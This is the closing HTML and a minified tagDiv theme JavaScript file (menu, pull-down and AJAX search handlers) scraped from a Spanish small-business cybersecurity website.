					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.ciberseguridadpyme.es/seguridad-informatica/microsoft/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_posts_autoload-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_files_for_front-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="e9da95f37e3c98173fce1aaf-text/javascript">
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e9da95f37e3c98173fce1aaf-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96885c77c25642b8b6a087929f33df81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0
body_size: 2908
content:
(function(){jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(a){a.preventDefault();alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});jQuery("#wp-admin-bar-new-tdb_templates").hide()})})();var tdbMenu={};
(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);var b=0<jQuery("."+a.blockUid+"_rand").parents(".td-header-template-wrap").length;
window.tdb_globals.isAjax?b||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer));a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdbMenu.items.length;b++)if(tdbMenu.items[b].blockUid===
a)return tdbMenu.items.splice(b,1),!0;return!1},megaMenuFull:function(a,b){function e(){k=f.find(".tdb-menu .tdb-mega-menu ul");d=-c.left+"px";0<k.length&&k.attr("style","left:"+d+"; width: "+jQuery("body").outerWidth()+"px !important")}var f=a.jqueryObj,c,h,d,k;jQuery(window).resize(function(){setTimeout(function(){c=f.offset();h=c.left;e();b&&setInterval(function(){c=f.offset();c.left!==h&&(e(),h=c.left)},1E3)},500)});jQuery(window).resize()},megaMenuParentPos:function(a,b){function e(){d.show();
d.each(function(){jQuery(this).css("left","");k=jQuery(this).offset();l=k.left;0>l?jQuery(this).offset({left:0}):(g=jQuery(window).width()-(l+jQuery(this).outerWidth()),0>g&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});d.hide()}var f=a.jqueryObj,c,h,d=f.find(".tdb-menu .tdb-mega-menu ul"),k,l,g;setTimeout(function(){jQuery(window).resize(function(){c=f.offset();h=c.left;e();b&&setInterval(function(){c=f.offset();c.left!==h&&(e(),h=c.left)},1E3)});jQuery(window).resize()},
60)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var e=a.offset().left+a.width();e>b&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(e-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,e,f){return Math.atan2(e-a,f-b)/Math.PI*180},_setHover:function(a){var b=a.jqueryObj.find(".tdb-menu");b.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var e=b.find(".menu-item-has-children > a, .tdb-mega-menu > a");
e.parent().find("ul").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var d=e.parent(),c=jQuery("body");c.hasClass(a._openMenuBodyClass)&&!d.is(b.target)&&0===d.has(b.target).length&&(d.removeClass(a._openMenuClass),d.children("ul").hide(),c.removeClass(a._openMenuBodyClass))}),e.on("touchstart",function(b){b.preventDefault();b.stopPropagation();var d=jQuery(this);b=d.parent();var c=jQuery("body");b.hasClass(a._openMenuClass)?null!==d.attr("href")&&
"#"!==d.attr("href")?window.location.href=d.attr("href"):((b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu"))&&c.removeClass(a._openMenuBodyClass),b.removeClass(a._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(a._openMenuClass)):(b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu")?(e.parent().removeClass(a._openMenuClass),e.parent().children("ul").hide()):(d=b.siblings(),d.removeClass(a._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(a._openMenuClass)),
b.addClass(a._openMenuClass),b.children("ul").show(),tdbMenu._getSubmenuPosition(b),c.addClass(a._openMenuBodyClass))});else{var f={},c,h=!0;b.on("mouseleave",function(){e.parent().removeClass(a._openMenuClass);e.parent().children("ul").hide();f={}});b.find(".menu-item").hover(function(){var b=jQuery(this),k="",l,g;if(b.hasClass("menu-item-has-children")||b.hasClass("tdb-mega-menu"))if(b.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(f))b.addClass(a._openMenuClass),b.children("ul").show(),
f=b;else{if(b[0]!==f[0]){var m=g=l=0;var n=null;!0===h&&(h=!1,c=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children("ul").hide();b.addClass(a._openMenuClass);b.children("ul").show();f=b},400));b.on("mousemove",function(d){5<=l?(l=0,n=tdbMenu._getMouseAngleDirection(g,m,d.pageX,d.pageY),g=d.pageX,m=d.pageY):(l++,0===g&&0===m&&(g=d.pageX,m=d.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children("ul").hide(),b.addClass(a._openMenuClass),
b.children("ul").show(),b.off("mousemove"),clearTimeout(c),h=!0,f=b)})}}else k=b.siblings(),k.removeClass(a._openMenuClass),k.find("ul").hide(),k.find("li").removeClass(a._openMenuClass),b.addClass(a._openMenuClass),b.children("ul").show(),tdbMenu._getSubmenuPosition(b);else b.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(f)||(m=g=l=0,n=null,!0===h&&(h=!1,c=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children("ul").hide();f={}},400)),b.on("mousemove",function(d){5<=
l?(l=0,n=tdbMenu._getMouseAngleDirection(g,m,d.pageX,d.pageY),g=d.pageX,m=d.pageY):(l++,0===g&&0===m&&(g=d.pageX,m=d.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(c),h=!0,f={})})):(f=b.parent(),k=b.siblings(),k.removeClass(a._openMenuClass),k.find("ul").hide(),k.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===h&&(clearTimeout(c),h=!0);a.off("mousemove")})}},unsetHover:function(a){null!==
a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,b){var e=jQuery(b),f=e.parent().attr("id"),c=jQuery("."+f+"_rand"),h="";"none"!==c.css("max-width")&&(h=c.css("max-width"));if(c.hasClass("tdb-menu-items-in-more")){var d=e.find(".tdb-menu:first"),k=d.parents(".tdb-menu-items-pulldown:first"),l=[],g=new tdPullDown.item;if(void 0!==c.css("display")&&"inline-block"===c.css("display")){var m=c.closest(".vc_column_container");k=m;
c="";c=0!==m.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";m.find(c+" > .td_block_wrap").each(function(){var a=.9*m.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==f)if(b<a)l.push(jQuery(this));else return!1})}g.blockUid=f;g.horizontal_jquery_obj=d;g.vertical_jquery_obj=e.find(".tdb-menu-items-dropdown:first");g.horizontal_element_css_class="tdb-menu-item-button";g.horizontal_no_items_css_class="tdb-menu-items-empty";g.container_jquery_obj=k;g.horizontal_max_width=
h;g.excluded_jquery_elements=l;tdPullDown.add_item(g)}})},50)}}})();jQuery().ready(function(){tdbMenu.init()});jQuery(window).load(function(){tdbMenuItemPullDown.init()});var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=!1},_initialize_item:function(a){!0!==a._is_initialized&&(jQuery(document).on("click",function(b){jQuery("."+a.blockUid+"_rand .tdb-head-search-form-input").get(0)!==b.target&&!0===
a._is_search_open&&tdbSearch.hide_search_box(a)}),a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)}),a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=
a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},
100);return!0}}),a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdbSearch.items.length;b++)if(tdbSearch.items[b].blockUid===a)return tdbSearch.items.splice(b,1),!0;return!1},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+
a.blockUid+"_rand .tdb-head-search-form-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;
tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&
a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},
do_ajax_call:function(a){var b=a.jqueryObj.find(".tdb-head-search-form-input").val();""===b?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+b)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+b),a):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:b,limit:a._resultsLimit},success:function(e,f,c){tdLocalCache.set("tdb-"+b,e);tdbSearch.process_ajax_response(e,a)},error:function(a,b,c){window.console.log(c)}})},
process_ajax_response:function(a,b){var e=b.jqueryObj.find(".tdb-head-search-form-input").val(),f=b.jqueryObj.find(".tdb-aj-search");if(""===e)f.empty();else{var c=jQuery.parseJSON(a);c.td_search_query===e&&(b._current_selection_index=0,b._last_request_results_count=c.td_total_in_list,b._first_down_up=!0,f.html(c.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1)))}},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();jQuery().ready(function(){tdbSearch.init()});
